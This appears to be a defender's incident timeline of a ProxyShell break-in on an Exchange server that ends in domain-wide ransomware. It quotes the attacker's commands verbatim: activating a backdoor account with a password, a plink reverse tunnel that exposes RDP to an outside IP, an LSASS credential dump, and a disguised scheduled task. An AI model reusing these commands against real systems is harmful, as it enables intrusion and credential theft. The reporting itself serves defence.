 Exchange Exploit Leads to Domain Wide Ransomware
Day 1
23:33 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Web shells created: aspx_qdajscizfzx.aspx
AND login.aspx
23:34 UTC Environment Discovery
Execution of hostname, ipconfig, net user and other discovery commands
Day 2
11:32 UTC Initial Access:
ProxyShell exploitation on the
Exchange server
Webshell created: aspx_gtonvbgidhh.aspx
11:33 UTC Second round of
discovery command
Execution of hostname, ipconfig, net user and other discovery commands
mirroring the ones used the prior day
Day 3
09:41 UTC Persistence:
Activation of DefaultAccount
"powershell.exe" /c net user DefaultAccount P@ssw0rd
"powershell.exe" /c net user DefaultAccount /active:yes
10:28 UTC Execution: Port
Forwarding using Plink
plink.exe -N -T -R 0.0.0.0:1251:127.0.0.1:3389 148.251.71.182 -P 22 -l forward -pw
Socks@123 -no-antispoof
10:31 UTC Credentials Access:
LSASS Dump
lsass.DMP using taskmgr.exe and the
creation of lsass.zip
10:38 UTC Discovery: Port
scanning
SMB, LDAP and RDP scanning using
KportScan3.exe
10:45 UTC Execution: Fast
Reverse Proxy execution
Task name: \Microsoft\Windows\Maintenance\CacheTask
Tas runs: C:\ProgramData\Microsoft\CacheTask.bat
Looping the execution of C:\ProgramData\Microsoft\Windows\DllHost\
dllhost.exe (Fast Reverse Proxy)
10:53 UTC Lateral Movement: RDP on the Domain
Controller using the stolen domain admin account
17:28 UTC Lateral Movement on the Domain
Controller using Impacket's WmiExec
17:34 UTC Impact: Encryption
begins